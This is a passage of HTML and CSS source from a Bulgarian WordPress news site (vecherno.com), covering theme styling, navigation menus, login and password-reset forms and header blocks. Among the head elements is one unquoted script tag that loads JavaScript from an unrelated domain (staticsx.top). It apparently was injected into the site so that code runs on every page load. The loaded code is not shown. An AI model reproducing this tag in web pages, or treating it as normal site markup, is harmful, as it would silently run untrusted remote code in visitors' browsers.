        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-60495 single-format-standard td-standard-pack ------ global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_966" class="tdc-zone"><div class="tdc_zone tdi_2_046  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_046{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_046:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_046:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_046{
position:relative;
}
}

</style>
<div class="tdi_1_966_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_966_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_9ad" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_9bd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_9bd{
                    min-height: 0;
                }.tdi_4_9bd > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_9bd,
				.tdi_4_9bd .tdc-columns{
				    display: block;
				}.tdi_4_9bd .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_9ad_rand_style td-element-style" ></div><div class="vc_column tdi_6_a27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_a27{
                    vertical-align: baseline;
                }.tdi_6_a27 .wpb_wrapper,
				.tdi_6_a27 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_a27 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_a27 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_da7 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_6a2" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_79a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_79a{
                    min-height: 0;
                }.tdi_10_79a,
				.tdi_10_79a .tdc-columns{
				    display: block;
				}.tdi_10_79a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_cdd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_cdd{
                    vertical-align: baseline;
                }.tdi_12_cdd .wpb_wrapper,
				.tdi_12_cdd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_cdd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_cdd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_c72 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_c72" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_c72{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_c72{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_c72 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_c72 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_c72 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_77d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_77d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_77d{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_77d{
                    display: inline-block;
                }.tdi_14_77d .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_77d .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_77d .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_296 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_296" >
<style>
/* custom css */
.tdi_15_296{
                    display: inline-block;
                }.tdi_15_296 .tdb-logo-a,
                .tdi_15_296 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_296 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_296 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_296 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_296 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_296 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_296 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_296 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_296 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_296 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_296 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_296 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_296 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_296 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_296 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_296 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_296 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_296 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_020" class="tdc-zone"><div class="tdc_zone tdi_17_29d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_29d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_9fa" class="tdc-row"><div class="vc_row tdi_19_565  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_565{
                    min-height: 0;
                }.tdi_19_565,
				.tdi_19_565 .tdc-columns{
				    display: block;
				}.tdi_19_565 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_d88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_d88{
                    vertical-align: baseline;
                }.tdi_21_d88 .wpb_wrapper,
				.tdi_21_d88 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_d88 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_d88 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_ed8" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_e33 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_e33{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_e33{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_ed8_rand_style td-element-style" ><style>
.tdi_22_ed8_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_987" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_7a9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_7a9{
                    min-height: 0;
                }.tdi_25_7a9:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_7a9,
				.tdi_25_7a9 .tdc-columns{
				    display: block;
				}.tdi_25_7a9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_7a9{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_7a9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_987_rand_style td-element-style" ><style>
.tdi_24_987_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_a16 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_a16{
                    vertical-align: baseline;
                }.tdi_27_a16 .wpb_wrapper,
				.tdi_27_a16 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_a16 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_a16 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_9fb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_9fb" >
<style>

/* inline tdc_css att */

.tdi_29_9fb{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_9fb{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_9fb{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_9fb{
                    display: inline-block;
                }.tdi_29_9fb .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_9fb .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_9fb .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_2ba td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_2ba"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_2ba{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_2ba{
                    display: inline-block;
                }.tdi_30_2ba .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_2ba .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_2ba .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_2ba .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_2ba .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_2ba .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_2ba .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_2ba .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_2ba .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_2ba .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_2ba .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_2ba .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_2ba .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_2ba .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_2ba class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_dd7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_dd7" >
<style>

/* inline tdc_css att */

.tdi_31_dd7{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_dd7{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_dd7{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_dd7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_dd7 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_dd7 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_dd7 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_dd7 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_dd7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_dd7 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_dd7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_dd7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_dd7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_dd7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_dd7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_dd7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
